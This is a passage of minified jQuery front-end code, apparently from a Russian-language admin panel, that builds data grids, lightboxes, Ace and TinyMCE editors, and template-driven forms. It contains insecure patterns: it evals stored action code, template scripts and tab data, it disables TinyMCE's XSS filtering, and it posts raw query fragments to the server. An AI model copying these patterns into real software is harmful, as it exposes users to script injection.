class='icon-play'></i></a></div>").ft(mls)));g.actionPanel.find("a.report_call").click(function(){g.row.d1=set.filter.d1;g.row.d2=set.filter.d2;var index=g.actionPanel.find("select.report")[0].selectedIndex;if(g.report[index].exportfile){g.exports(g.report[index].exportfile);return}else{if(g.report[index].exportcolumn){g.exportscolumn();return}}var r=g.report[index];$.post(set.ws,{q:"table",request:r.request.ft(g.row)},function(d){docexport("<h1>"+r.title.ft(g.row)+"</h1>"+d.array().table(r.f||""),0,[r.title.ft(g.row)])})})}if(g.mode&64){$("<div class='btn-group dropdown pull-right'><a class='btn dropdown-toggle'><span>{group}</span><span class='caret'></span></a><ul class='dropdown-menu table_group'></ul></div>".ft(mls)).appendTo(g.actionPanel);var gr=g.find(".table_group");var st=$.grep(g.colModel,function(t){return t.cmode=="0"}).get("f");for(z=0;z<st.length;z++){st[z]=[st[z],mls[st[z]]||st[z]]}var datalist=$.grep(g.colModel,function(t){return t.cmode=="3"}).get("f");for(var z=0;z<datalist.length;z++){st.push(["dt("+datalist[z]+";'yy.MM.dd HH24')",mls[datalist[z]]+"-Час"]);st.push(["dt("+datalist[z]+";'yy.MM.dd')",mls[datalist[z]]+"-День"]);st.push(["dt("+datalist[z]+";'yyyy.MM')",mls[datalist[z]]+"-Месяц"]);st.push(["dt("+datalist[z]+";'yyyy')",mls[datalist[z]]+"-Год"])}g.gt=st;var li="<li><a class='refresh_table' ungroup='true'>{refresh}</a></li>";for(var z=0;z<g.gt.length;z++){li+="<li><a group='{0}'>{1}</a></li>".ft(g.gt[z])}g.actionPanel.find(".table_group").html(li.ft(mls)).find("[group]").click(function(){g.groupby(this.getAttribute("group"))});g.actionPanel.find(".table_group").find("[ungroup]").click(function(){g.ungroup()})}if(g.mode&4&&g.table_actions&&g.table_actions.length){g.table_actions=JSON.parse(g.table_actions);if(g.table_actions.length){g.actionPanel.append($(("<div class='actions'><div class='input-prepend pull-right btn-group input-append'><span class='add-on'>{actions} : </span><select><option>"+g.table_actions.get("name").mls().join("</option><option>")+"</option></select><a class='btn btn-info action_call'>{submit}</a></div></div>").ft(mls)));g.actionPanel.find("a.action_call").click(function(){var index=g.actionPanel.find("select")[0].selectedIndex;var m=model[g.tableModel||g.table];eval("m.action=function(){ var m=this;"+g.table_actions[index].action_code+"}");m.action.apply(m)})}}}if((g.mode&1)==1){if(!g.count_set){g.count_set="10,25,50,100,200"}if(!Array.isArray(g.count_set)){g.count_set=g.count_set.split(",")}g.pagerPanel=$(("<div class='paging input-prepend input-append'>"+(g.mode&2?"<div class='add-on pull-left'>{pages}: <span class='page'></span>{from}<span class='totalPage'></span> ( {all}: <span class='totalItem'></span> {items} )</div>":"")+"<div class='input-prepend input-append pull-left'><a class='first btn btn-small'><i class='icon-fastleft'></i></a><a class='prev btn btn-small'><i class='icon-chevron-left'></i></a> <input type='text' class='page'/> <span class='add-on'>∑ <span class='totalPage'></span></span><a class='next btn btn-small'><i class='icon-chevron-right'></i></a><a class='last btn btn-small'><i class='icon-fastright'></i></a></div> "+"<div class='btn-group dropup count_per_page pull-right'><span class='add-on'> по </span><button class='btn btn-small'>20</button><button class='btn dropdown-toggle btn-small'><span class='caret'></span></button> <ul class='dropdown-menu pull-right'><li><a>{0}</a></li></ul></div></div>".ft(g.count_set.join("</a></li><li><a>"))).ft(mls)).appendTo(g.parent().parent());g.panel_page=g.pagerPanel.find(".page");g.panel_totalpage=g.pagerPanel.find(".totalPage");g.panel_total=g.pagerPanel.find(".totalItem");g.pagerPanel.find("a.prev").click(function(){if(g.newp!=1){g.newp-=1}g.populate()});g.pagerPanel.find("a.next").click(function(){if(g.newp!=g.totalpage){g.newp+=1}g.populate()});g.pagerPanel.find("a.first").click(function(){g.newp=0;g.populate()});g.pagerPanel.find("a.last").click(function(){g.newp=g.total[0].innerText|0;g.populate()});g.pagerPanel.find("input").keydown(function(e){if(e.keyCode==13){g.newp=this.value|0;g.populate()}});if(localStorage[g.table+"rp"]){g.rp=localStorage[g.table+"rp"]}var count_per_page=g.pagerPanel.find("div.count_per_page").click(function(){$(this).toggleClass("open")});(g.pagerPanel.find("div.count_per_page li>a")).click(function(){localStorage[g.table+"rp"]=g.rp=this.innerText;count_per_page.find("button")[0].innerText=this.innerText;g.populate()}).eq(g.count_set.indexOf(g.rp)|0).addClass("active");count_per_page.find("button").eq(0).html((g.rp=localStorage[g.table+"rp"]||50));g.pagerPanel.find("div.count_per_page li>a").eq(g.count_set.indexOf(g.rp)|0).addClass("active");g.pagerPanelHeight=g.pagerPanel.height();g.actionPanelHeight=g.actionPanel?g.actionPanel.height():0}if(!(parent=g.parent().parent()).is(":visible")){while(["div","body"].indexOf((parent=parent.parent())[0].tagName.toLowerCase())==-1){}parent.bind("ondisplay",function(){setTimeout(function(){g.createScrollableTable({width:g.width+"px",height:(g.max||(window.innerHeight-set.margin-g.pagerPanelHeight-g.actionPanelHeight))+"px"})},300)})}return g};$.fn.lightbox=function(e){e=e||{};e.minioffset=e.minioffset||100;var b=$("<div class='g"+(Math.random()*100).round(0)+"' id='lbMain' style='display:none'><div id='lbPanel'><div class='lbwrap' style='vertical-align:middle;display:table-cell;text-align:center'><img id='lbImage'/></div><a id='lbPrev' class='fix'></a><a id='lbNext' class='fix'></a><div id='lbLoading' style='display: none;'></div><a id='lbClose' class='fix'></a><div id='ltitle'></div><div class='minitumb'><div></div></div></div></div>").appendTo($(document.body));b.p=e;b.lpanel=b.find("#lbPanel");b.limg=b.lpanel.find("#lbImage");if(e.width){b.limg.css({"max-width":e.width+"px","max-height":e.height+"px"});b.lpanel.css({width:e.width+"px",height:e.height+"px"});b.lpanel.find(".lbwrap").css({width:e.width+"px",height:e.height+"px"})}b.ref=function(){b.lload.hide();if(!b.p.width){var l=parseInt(b.limg[0].clientWidth||$(b.limg[0]).width());var m=parseInt(b.limg[0].clientHeight||$(b.limg[0]).height());b.next.css({width:l/2});b.prev.css({width:l/2});b.lpanel.animate({height:m,width:l,opacity:1},250)}else{b.limg.animate({opacity:1},250)}if(!e.nobutton){$("#lbPrev,#lbNext").show()}};b.limg[0].onload=b.ref;b.prev=b.lpanel.find("#lbPrev");b.lload=b.lpanel.find("#lbLoading");b.close=b.lpanel.find("#lbClose");b.ltitle=b.lpanel.find("#ltitle");b.next=b.lpanel.find("#lbNext");b.mini=b.lpanel.find(".minitumb div");b.mini.hide();b.lbimf=[];b.titles=[];b.lbcur;b.minipos=0;var c=this;this.css("cursor","pointer");this.refresh=function(){b.lbimf=[];b.titles=[];this.each(function(){b.lbimf.push(this.getAttribute("lbox")||this.getAttribute("src"));b.titles.push(this.getAttribute("title")||"")})};this.refresh();if(e.click){$(e.click).click(function(){b.lbcur=0;b.foto()})}$(this).click(function(){b.foto(this)});b.keydown=function(l){var h=l.charCode||l.keyCode;if(h==39&&b.next.is(":visible")){b.next.trigger("click");return false}else{if(h==37&&b.prev.is(":visible")){b.prev.trigger("click");return false}}return true};if((e.mode&4)==4){b.click(function(h){if(this&&(h.target.id=="lbPrev"||h.target.id=="lbNext")){return}b.hide()})}b.foto=function(l){$(document).keydown(b.keydown);b.prev[0].onclick=function(){b.foto(this);return false};b.next[0].onclick=function(){b.foto(this);return false};b.close[0].onclick=function(){b.hide();$(document).unbind("keydown",b.keydown)};c.refresh();if(!b.is(":visible")){var m=$(document).scrollTop();b.css({height:$(document).height(),"min-height":$(document).height()})}var h=b.lbcur;b.lpanel.css({top:m});if(l&&l.getAttribute("foto")){b.lbcur=l.getAttribute("foto")}if(l&&l.id=="lbPrev"&&b.lbcur>0){b.lbcur--}if(l&&l.id=="lbNext"&&b.lbcur<b.lbimf.length-1){b.lbcur++}if(l&&l.nodeName.toLowerCase()=="img"){b.lbcur=b.lbimf.indexOf(l.getAttribute("lbox")||l.getAttribute("src"))}if(b.lbcur!=h){(e.width?b.limg:b.lpanel).css({opacity:0.2})}if(b.lbcur>0&&!e.nobutton){b.prev.show()}else{b.prev.hide()}if(b.lbcur<b.lbimf.length-1&&!e.nobutton){b.next.show()}else{b.next.hide()}b.show();b.lload.show();if(b.titles[b.lbcur].length>0){b.ltitle.html(b.titles[b.lbcur])}b.limg.attr("src",b.lbimf[b.lbcur]);$("#lbPrev,#lbNext").hide();if((e.mode&8)==8){b.mini.show();if(!b.minitext){b.minitext="";for(z=0;z<b.lbimf.length;z++){b.minitext+="<a foto='{0}'><img src='{1}'></a>".ft(z,b.lbimf[z])}}b.mini.html(b.minitext+"<a class='left'></a><a class='right'></a>");b.mini.find(".left").click(function(){b.mini.css("margin-left",Math.min(b.mini.css("margin-left").replace("px","")-0+e.minioffset,0)+"px");return false});b.mini.find(".right").click(function(){b.mini.css("margin-left",Math.max(b.mini.css("margin-left").replace("px","")-e.minioffset,-b.mini.width())+"px");return false});b.mini.find("a").eq(b.lbcur).radioClass("active");b.mini.find("a[foto]").click(function(){b.foto(this);return false})}b.minipos=b.mini.css("margin-left").replace("px","")-b.mini.find("img[src='{0}']".ft(b.lbimf[b.lbcur])).position().left+3;b.mini.css("margin-left",b.minipos+"px");if(l&&(l.id=="lbPrev"||l.id=="lbNext")){window.event.cancelBubble=true}};this.g=b};$.fn.tooltip=function(c,b){var b=b||"tooltip";$(this).each(function(h){var e=c.fun?c.fun.apply(this):(this.getAttribute("title")||this.getAttribute("tip"));var l;$(this).removeAttr("title").attr("tip",e).mouseover(function(){var m=m||"tooltip";var o=o||0;$(document.body).append((c.t||"<div class='{1}' id=\"{2}\">{0}</div>").ft(e||"",m,m+o));l=$("#"+m+o);l.css({display:"none"}).fadeIn(0)}).mousemove(function(m){var o=c.offset?$(c.offset).offset():{left:0,top:0};l.css({left:Math.min((m.clientX+o.left+c.x),window.innerWidth-l.width()-15),top:m.clientY+o.top+c.y})}).mouseout(function(){l.remove()})})};var my_tooltip;function ShowTooltip(c,h,e){var e=e||{};e.y=e.y||0;e.x=e.x||0;var b=e.name||"tooltip";my_tooltip=$("#"+b);if(my_tooltip.length==0){$(document.body).append((e.t||"<div class='{1}' id=\"{1}\">{0}</div>").ft(c||"",b));my_tooltip=$("#"+b)}else{my_tooltip.html(c)}my_tooltip.show();my_tooltip.css({left:h.pageX+10,top:h.pageY+10})}$.fn.IconList=function(){if(this.length==0){return}if(this[0].nodeName.toLowerCase()=="input"){var m=$("<div name='"+this[0].getAttribute("name")+"'></div>").insertAfter($(this));$(this).remove()}var l=Object.keys(select.font);var h="<div class='clearfix'><select style='float:left;' class='iconfont'><option>"+l.join("</option><option>")+"</option></select><div class='prev-icon'><div class='glyph selected active'><div aria-hidden='true' data-icon></div></div></div></div>";for(var e=0;e<l.length;e++){h+="<div class='list-icon' font='"+l[e]+"' style='width: 100%;display:none'>";for(var c=0,b=select.font[l[e]].length;c<b;c++){h+="<div class='glyph' icon='"+select.font[l[e]][c]+"'><div aria-hidden='true' data-icon='&#x"+select.font[l[e]][c]+"'></div>"+select.font[l[e]][c]+"</div>"}h+="</div>"}m.html(h);m.find(".iconfont").change(function(){m.find(".list-icon").hide().eq(this.selectedIndex).show();m.font=l[this.selectedIndex];m.find(".prev-icon").attr("font",l[this.selectedIndex])});(m.glyph=m.find(".list-icon>div.glyph")).click(function(){m.value={symbol:this.getAttribute("icon"),font:m.font};$(".glyph.selected").html("<div aria-hidden='true' data-icon='&#x"+m.value.symbol+"'></div>")});m[0].val=function(o){if(o==undefined){return JSON.stringify(m.value)}else{if(o[0]!="{"){m.value={font:m.font,symbol:o}}else{m.value=JSON.parse(o)}m.find(".iconfont").val(m.value.font).trigger("change");$(".glyph.selected").html("<div aria-hidden='true' data-icon='&#x"+m.value.symbol+"'></div>")}}};$.fn.AceEditor=function(param){if(this.length==0){return}if(this[0].tagName.toLowerCase()=="input"){var j=$(this[0]).after('<pre name="{0}" style="height:300px;" code="{1}" st="w"></pre>'.ft(this[0].name,this[0].getAttribute("code")||"js")).next()[0];$(this[0]).remove()}else{var j=this[0]}var param=param||{};if(!j.id){j.id="ace"+(Math.random()*10000).round(0)}j.editor=ace.edit(j.id);j.editor.setHighlightActiveLine(true);j.editor.setTheme("ace/theme/xcode");j.editor.mode=j.getAttribute("code");j.editor.param=j.getAttribute("param");j.editor.getSession().setUseWrapMode(true);j.editor.getSession().setUseSoftTabs(true);j.editor.setPrintMarginColumn(false);j.editor.setDisplayIndentGuides(false);if(param.lang=="js"){param.lang="javascript"}j.editor.getSession().setMode("ace/mode/"+(param.lang?param.lang:(j.getAttribute("code")!="js"?j.getAttribute("code"):"javascript")));j.wrap1=$("<div class='ace-panel'></div>");$(j).before(j.wrap1);if(j.editor.param=="1"){j.button=$("<div class='btn-group'><a class='btn btn-mini'>+</a><a class='btn btn-mini'>-</a><a class='btn btn-mini'>влево</a><a class='btn btn-mini'>вправо</a></div>");j.wrap1.append(j.button);j.button=j.button.find("a");j.button.eq(0).click(function(){"t*name".Form({mode:5},function(){var cls="";if(!j.editor.tabdata){cls="class='active'";j.editor.tabdata=[];j.editor.tabdata[0]=[this.obj.name,j.editor.getValue()];j.editor.tabdocIndex=0}else{j.editor.tabdata.push([this.obj.name,""])}j.editor.tabnav.append("<li "+cls+"><a>"+this.obj.name+"</a></li>");j.editor.tabli=j.editor.tabnav.find("li");j.editor.tabli.last().click(j.liClick)}).Dialog(mls.add);return false});j.button.eq(1).click(function(){if(confirm(mls.del)){j.editor.tabdata.splice(j.editor.tabdocIndex,1);j.editor.tabli.eq(j.editor.tabdocIndex).remove();j.editor.setValue(j.editor.tabdata[(j.editor.tabdocIndex=0)][1],-1);j.editor.tabli.eq(0).addClass("active")}});j.button.eq(2).click(function(){if(j.editor.tabdocIndex==0){return}var ar=j.editor.tabdata[j.editor.tabdocIndex];j.editor.tabdata[j.editor.tabdocIndex]=j.editor.tabdata[j.editor.tabdocIndex-1];j.editor.tabdata[j.editor.tabdocIndex-1]=ar;j.editor.tabdocIndex--;j.editor.tabli.eq(j.editor.tabdocIndex).html("<a>"+j.editor.tabdata[j.editor.tabdocIndex][0]+"</a>").addClass("active");j.editor.tabli.eq(j.editor.tabdocIndex+1).html("<a>"+j.editor.tabdata[j.editor.tabdocIndex+1][0]+"</a>").removeClass("active")});j.button.eq(3).click(function(){if(j.editor.tabdocIndex==j.editor.tabdata.length-1){return}var ar=j.editor.tabdata[j.editor.tabdocIndex];j.editor.tabdata[j.editor.tabdocIndex]=j.editor.tabdata[j.editor.tabdocIndex+1];j.editor.tabdata[j.editor.tabdocIndex+1]=ar;j.editor.tabdocIndex++;j.editor.tabli.eq(j.editor.tabdocIndex).html("<a>"+j.editor.tabdata[j.editor.tabdocIndex][0]+"</a>").addClass("active");j.editor.tabli.eq(j.editor.tabdocIndex-1).html("<a>"+j.editor.tabdata[j.editor.tabdocIndex-1][0]+"</a>").removeClass("active")})}j.liClick=function(){j.editor.tabdata[j.editor.tabdocIndex][1]=j.editor.getValue();j.editor.tabli[j.editor.tabdocIndex].setAttribute("class","");j.editor.tabdocIndex=$(this).index();$(this).addClass("active");j.editor.setValue((j.editor._pref||"")+j.editor.tabdata[j.editor.tabdocIndex][1],-1)};j.val=function(data){if(data!=undefined){if(data.substr(0,2)=="[["){j.editor.tabdata=eval(data);j.editor.tabdocIndex=0;(j.editor.tabli=(j.editor.tabnav=$("<ul class='nav nav-tabs active'><li class='active'><a>"+j.editor.tabdata.get(0).join("</a></li><li><a>")+"</a></li></ul>")).find("li")).click(j.liClick).contextmenu(function(e){"t*name={0}".ft(j.editor.tabdata[j.editor.tabdocIndex][0]).Form({mode:5},function(){j.editor.tabdata[j.editor.tabdocIndex][0]=this.obj.name;j.editor.tabli[j.editor.tabdocIndex].innerHTML="<a>"+this.obj.name+"</a>"}).Dialog(mls.add);return false});j.wrap1.find("ul").remove();data=j.editor.tabdata[j.editor.tabdocIndex][1]}if(!j.editor.tabnav){j.editor.tabnav=$("<ul class='nav nav-tabs'></ul>")}j.wrap1.append(j.editor.tabnav);j.editor._pref=j.editor.mode=="php"?"<?\n\n":"";j.editor.setValue(j.editor._pref+data,-1);if(set.ace[j.id]){j.editor.navigateTo(set.ace[j.id].row,set.ace[j.id].col);j.editor.session.setScrollTop(set.ace[j.id].scroll)}if(!(p=$(j)).is(":visible")){while(["div","body"].indexOf((p=p.parent())[0].tagName.toLowerCase())==-1){}p.bind("ondisplay",function(){j.editor.resize()})}j.editor.renderer.setScrollMargin(5,0)}else{set.ace[j.id]={row:j.editor.selection.getCursor().row,col:j.editor.selection.getCursor().column,scroll:j.editor.session.getScrollTop()};if(j.editor.tabdata){j.editor.tabdata[j.editor.tabdocIndex][1]=j.editor.getValue();var val=JSON.stringify(j.editor.tabdata)}else{var val=j.editor.getValue().substr((j.editor._pref||"").length)}return val}};j.editor.commands.addCommand({name:"quickSave",bindKey:{win:"Ctrl-S",mac:"Command-S"},exec:function(editor){if(param.save){param.save.apply(j)}if(param.table&&(mdl=model[param.table.split(".")[0]])){mdl.save()}event.preventDefault();return false},readOnly:true});return j};$.fn.RichText=function(e){for(var b=0;b<this.length;b++){var c=$(this[b])._RichText(e)}return c};$.fn._RichText=function(param){var param=param||{};if(!this[0].id){this[0].id="tinymce"+(Math.random()*10000).round(0)}var sel="textarea#"+this[0].id;var editor=$(sel)[0];editor.wrap1=$("<div class='ace-panel'></div>");editor.button=$("<div class='btn-group'><a class='btn btn-mini'>+</a><a class='btn btn-mini'>-</a><a class='btn btn-mini'>влево</a><a class='btn btn-mini'>вправо</a></div>");$(editor).before(editor.wrap1);editor.wrap1.append(editor.button);editor.button=editor.button.find("a");editor.button.eq(0).click(function(){"t*name".Form({mode:5},function(){var cls="";if(!editor.tabdata){cls="class='active'";editor.tabdata=[];editor.tabdata[0]=[this.obj.name,editor.tiny.getContent()];editor.val(JSON.stringify(editor.tabdata));return}else{editor.tabdata.push([this.obj.name,""])}editor.tabnav.append("<li "+cls+"><a>"+this.obj.name+"</a></li>");editor.tabli=editor.tabnav.find("li");editor.tabli.last().click(editor.liClick)}).Dialog(mls.add);return false});editor.button.eq(1).click(function(){if(confirm(mls.del)){editor.tabdata.splice(editor.tabdocIndex,1);editor.tabli.eq(editor.tabdocIndex).remove();editor.tiny.setContent(editor.tabdata[(editor.tabdocIndex=0)][1]);editor.tabli.eq(0).addClass("active")}});editor.button.eq(2).click(function(){if(editor.tabdocIndex==0){return}var ar=editor.tabdata[editor.tabdocIndex];editor.tabdata[editor.tabdocIndex]=editor.tabdata[editor.tabdocIndex-1];editor.tabdata[editor.tabdocIndex-1]=ar;editor.tabdocIndex--;editor.tabli.eq(editor.tabdocIndex).html("<a>"+editor.tabdata[editor.tabdocIndex][0]+"</a>").addClass("active");editor.tabli.eq(editor.tabdocIndex+1).html("<a>"+editor.tabdata[editor.tabdocIndex+1][0]+"</a>").removeClass("active")});editor.button.eq(3).click(function(){if(editor.tabdocIndex==editor.tabdata.length-1){return}var ar=editor.tabdata[editor.tabdocIndex];editor.tabdata[editor.tabdocIndex]=editor.tabdata[editor.tabdocIndex+1];editor.tabdata[editor.tabdocIndex+1]=ar;editor.tabdocIndex++;editor.tabli.eq(editor.tabdocIndex).html("<a>"+editor.tabdata[editor.tabdocIndex][0]+"</a>").addClass("active");editor.tabli.eq(editor.tabdocIndex-1).html("<a>"+editor.tabdata[editor.tabdocIndex-1][0]+"</a>").removeClass("active")});editor.liClick=function(){if(!editor.tiny){editor.tiny=tinyMCE.get(editor.sel)}editor.tabdata[editor.tabdocIndex][1]=editor.tiny.getContent();editor.tabli[editor.tabdocIndex].setAttribute("class","");editor.tabdocIndex=$(this).index();$(this).addClass("active");editor.tiny.setContent(editor.tabdata[editor.tabdocIndex][1])};this[0].val=function(d){if(!editor.tiny){editor.tiny=tinyMCE.get(editor.sel)}if(editor.tiny){editor.tiny.documentBaseURI.source="http://"+set.filter.hz+set.filter.domain+"/"}if(d==undefined){if(editor.tabdata&&editor.tabdata.length>0){editor.tabdata[editor.tabdocIndex][1]=editor.tiny.getContent();return JSON.stringify(editor.tabdata)}else{return editor.tiny.getContent()}}else{if(editor.tabnav){editor.tabnav.html("")}editor.tabdata=false;if(d.substr(0,2)=="[["){editor.tabdata=eval(d);for(var z=0;z<editor.tabdata.length;z++){editor.tabdata[z][0]=editor.tabdata[z][0].trim()}}if(d[0]=="@"){var li=d.substr(1,d.indexOf("\n")).split(",");var data=d.substr(d.indexOf("\n")+1).split(set.tabsep);editor.tabdata=[];for(var z=0;z<li.length;z++){editor.tabdata[z]=[li[z],data[z]]}}if(editor.tabdata){editor.tabdocIndex=0;(editor.tabli=(editor.tabnav=$("<ul class='nav nav-tabs'><li class='active'><a>"+editor.tabdata.get(0).join("</a></li><li><a>")+"</a></li></ul>")).find("li")).click(editor.liClick).contextmenu(function(e){"t*name={0}".ft(editor.tabdata[editor.tabdocIndex][0]).Form({mode:5},function(){editor.tabdata[editor.tabdocIndex][0]=this.obj.name;editor.tabli[editor.tabdocIndex].innerHTML="<a>"+this.obj.name+"</a>"}).Dialog(mls.add);return false});d=editor.tabdata[editor.tabdocIndex][1]}if(!editor.tabnav){editor.tabnav=$("<ul class='nav nav-tabs'></ul>")}editor.wrap1.find("ul").remove();editor.wrap1.append(editor.tabnav);editor.tiny?editor.tiny.setContent(d):(editor.value=d)}};editor.sel=sel.split("#")[1];tinymce.init({document_base_url:"http://{hz}{domain}/".ft(set.filter),folder_url:"/files/uploads",setup:function(ed){ed.addShortcut("ctrl+s","Save",function(){if(param.table&&(mdl=model[param.table.split(".")[0]])){mdl.save()}})},extended_valid_elements:"a[save|edit|del|add|up|down|obj|class|href|mapmode|title|id|name],div[progrid|query|filter|class|style|name],span[],style",selector:sel,height:500,content_css:(set.filter.domain!=set.buri?"http://{hz}{domain}/tpl/style.css".ft(set.filter):false),language:set.lang,plugins:["advlist autolink lists link image charmap print preview anchor","searchreplace visualblocks code fullscreen","insertdatetime media table contextmenu paste moxiecut textcolor"],inline_styles:true,global_xss_filtering:false,verify_html:false,autosave_ask_before_unload:false,relative_urls:true,toolbar:"insertfile undo redo fullscreen | styleselect | bold italic underline strikethrough | fontselect fontsizeselect | alignleft aligncenter alignright alignjustify | bullist numlist outdent indent | forecolor backcolor | link insertfile image media | charmap"});return editor};$.fn.optionTree=function(o){if(!this.length){return}var o=o||{};var l=this[0].g||$(this[0]);if(!this[0].g){l.pattern=l.html()}l.data=l.attr("data")?data[l.attr("data")]:o.ar;l.tree=l.attr("tree")||o.tree;l.mega=l.tree.indexOf(".")>0;var c=l.tree.split(",");var m=0;var h=[];for(var b=0;b<c.length;b++){if((d=c[b].split(".")).length>1){c[b]=d[0];c.push(d[1]);h[c.length-1]=true}}l.buildNode=function(v,C,u){var x="";var q=0;for(m=v;m<l.data.length;m++){if(C>0&&l.data[m][c[C-1]]!=u){--m;break}var A=l.data[m][c[C]];var B=l.data[m][0];var t=C<c.length-1?l.buildNode(m,C+1,A):"";x+=["<li class='dropdown'><i class='icon-arrow-9'></i>{0}<{5} class='dropdown-menu'>{2}</{5}></li>","<div class='c{3}'><h5>{0}</h5><ul>{2}</ul></div>","<li z='{1}' cid='{4}'>{0}</li>"][t&&!l.mega?0:C].ft(A,m,t,q%3,B,l.mega?"div":"ul");q++}return x};var e=storage.get(l.attr("data")+"-tree");if(!e){storage.set(l.attr("data")+"-tree",(e=l.buildNode(0,0,"")))}l.addClass("dropdown");l.html("<div class='obj'></div><ul class='dropdown-menu'>"+e+"</ul>");l[0].val=function(q){l[0].value=q;var u=$.grep(l.data,function(v){return v[0]==q});if(u.length){l.find(".obj").html(l.pattern.replace("isrc=","src=").ft(u[0]));setTimeout(function(){l.trigger("change")},10)}};l.find("li").click(function(q){if(!this.getAttribute("z")){return}(g=$(this).parent().parent().parent()).hide();setTimeout(function(){g.css("display","")},10);cancelEvent(q);q.cancelBubble=true;l[0].val(this.getAttribute("cid"));return false});if(l[0].value){l[0].val(l[0].value)}this[0].g=l;return l};$.fn.Search=function(callback,p){var p=p||{};var obj=$(this);obj.res=obj.text="";if(p.but){$(p.but).click(function(){obj.enter()})}obj.keypress(function(e){if(e.which!=13){return}obj.enter()});obj.enter=function(){obj.text=obj.val();obj.refresh()};obj.refresh=function(){callback.apply()};obj.eval=function(res){return !this[0].value||this[0].value.length==0||this[0].value==this[0].getAttribute("placeholder")?"":(res).ft(obj.text=obj[0].value!=obj[0].getAttribute("placeholder")?obj.val():"")};obj.reset=function(){obj.val(obj.res=obj.text="");obj.refresh()};return obj};$.fn.formatForm=function(){for(var b=0;b<this.length;b++){formatForm(this[b].innerHTML,{obj:this[b]},function(c){c.obj.innerHTML=this})}};function formatForm(_text,_param,callback){var _param=_param||{};if(_param.doct&&(typeof _text)!="string"){$.post(set.ws,{q:"table",table:"doc_template d",rp:1000,fields:"body",query:"doct_id in ("+_param.doct+")",order:"gr,ord asc"},function(data){formatForm(data,_param,callback)});return}if(typeof _text=="string"){var text={"0":_text}}else{var text=_text}var tab="";var body="";var ts=[];for(z in text){if(!text[z]){continue}text[z]=(text[z].body||text[z])?(text[z].body||(typeof text[z]=="string"?text[z]:"")).replace(/<span> <\/span>/g,"").ft(mls).replace(/<src/g,"<script").replace(/<\/src>/g,"<\/script>"):"";if(!text[z]){continue}if(text[z][0]=="@"){var pos=text[z].indexOf("\n")!=-1?text[z].indexOf("\n"):text[z].indexOf("<");var t=text[z].substr(1,pos-1).split(",");var b=text[z].substr(pos).split("**********")}else{if(text[z].substr(0,2)=="[["){var m=eval(text[z]);var t=m.get(0);var b=m.get(1)}else{body+=text[z];continue}}for(var i=0;i<t.length;i++){tab+="<li><a>"+(d=t[i].split("="))[0]+"</a></li>";var table=z.trim()+(d.length>1?"."+d[1]:"");if(ts.indexOf(table)==-1){ts.push(table)}body+='<div table="'+table+'">'+b[i]+"</div>"}}if(tab){text="<div "+(_param.key?'key="'+_param.key+'" ':"")+' table="'+ts+'" class="tabform tabbable '+(["tabs-left","tabs-top","tabs-right","tabs-bottom"][_param.style||1])+'"><ul class="nav nav-tabs">'+tab+'</ul><div class="tab-content">'+body+"</div></div>"}else{text=body}text=text.replace(/<val>([A-z_0-9]+)<\/val>/g,'<div name="$1"></div>');text=text.replace(/<field>/g,"[").replace(/<\/field>/g,"]");var scripts=text.match(/<script([^%]+)<\/script>/g)||text.match(/<src([^#]+)<\/src>/g);if(scripts){var script="";for(var z=0;z<scripts.length;z++){script+=scripts[z];text=text.replace(scripts[z],"")}eval(script.replace(/\/\/ <!\[CDATA\[/g,"").replace(/\/\/ \]\]>/g,"").replace(/<[\/]{0,1}script[^>]*>/g,""))}var fields=text.match(/\[([^\]]+)\]/g);if(fields){for(var z=0;z<fields.length;z++){var param=fields[z].indexOf(":")>-1?fields[z].match(/\[([^*]+)([*]{0,1}) f:([a-z]{1,2})[\(]{0,1}([^\)]*)[\)]{0,1}\]/):fields[z].match(/\[([^*]+)([*]{0,1})\]/);if(!param){alert(fields[z]);continue}else{param=param.slice(1)}if(param[3]){param=param.concat(param[3].split(";"))}if(param[2]=="j"&&param[3]&&param[3].indexOf(",")>1){var ar=param[3].split(",");colmodel=[];for(var i=0;i<ar.length;i++){colmodel.push([ar[i],1043,2])}App.initModel(param[0],colmodel,{local:true,editable:true,max:200});delete param[4]}text=text.replace(fields[z],(!param[2]||param[2]=="t"?"<input{req} type='text' st='t' name='{0}'/>":param[2]=="s"?"<select{req} ar='{4}' param='{5}' st='s' name='{0}'></select>":param[2]=="d"?"<input{req} st='d' type='date' name='{0}'/>":param[2]=="i"?"<input dir='{4}' st='i' type='file' name='{0}'/>":param[2]=="x"?"<input st='x' type='text' name='{0}'/>":param[2]=="q"?"<input type='color' name='{0}'/>":param[2]=="u"?"<input type='icon-list' name='{0}'/>":param[2]=="c"?"<input st='c' type='checkbox' name='{0}'/>":param[2]=="g"?"<input ar='{4}' param='{5}' st='g' fieldset='true' type='text' name='{0}'/>":param[2]=="r"?"<textarea{req} rows='{4}' class='input-xxxlarge' st='r' name='{0}'></textarea>":param[2]=="a"?'<pre name="{0}" param="{5}" code="{4}" st="w"></pre>':param[2]=="e"?"<textarea st='e' param='{3}' name='{0}' class='input-xxxlarge'></textarea>":param[2]=="j"?"<table st='j' param='{5}' query='{4}' mode=128 progrid='{0}' name='{0}'></table>":param[2]=="y"?"<div folder='{4}' site='{5}' st='y'></div>":param[2]=="m"?"<div st='m' class='map' name='{0}'></div>":param[2]=="n"?"<input{req}  st='n' type='text' name='{0}'/>":param[2]=="w"?'<pre name="{0}" param="{5}" code="{4}" st="w"></pre>':t).ft(param).ft({req:(param[1]=="*"?" required='true'":"")}))}}var result="<div>"+text.replace(/[a-z]+='\{[0-9]{1}\}'/g,"")+"</div>";if(_param.source){_param.source.innerHTML=result}if(callback){callback.call(result,_param)}}function formatFormAfter(c,l){var b=c.attr("data-source");var e=Math.min(c.parent().height(),window.innerHeight-c.offset().top-115);var h=(Math.random()*10000).round(0);if(!c[0].id){c[0].id="form"+h}(str=".tabform>.tab-content>div").tab(".tabform>ul.nav>li",0,c);App.binddata(c,{datasource:true,path:set.path});c.append("<div class='formcomplete'></div>");(c[0].childForm=c.find("[data-source]")).append("<div 